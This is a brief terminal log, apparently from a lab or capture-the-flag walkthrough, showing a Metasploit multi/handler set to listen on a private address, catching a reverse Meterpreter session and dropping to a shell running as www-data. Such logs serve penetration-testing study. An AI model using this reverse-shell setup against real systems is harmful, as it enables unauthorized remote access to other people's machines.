 msf5 exploit(multi/handler) > setg lhost 192.168.188.139
lhost => 192.168.188.139
msf5 exploit(multi/handler) > setg lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.188.139:4444
[*] Sending stage (38247 bytes) to 192.168.188.140
[*] Meterpreter session 1 opened (192.168.188.139:4444 -> 192.168.188.140:42848) at 2019-07-14 04:40:59 -040
meterpreter > id
[-] Unknown command: id.
meterpreter > shell
Process 15034 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)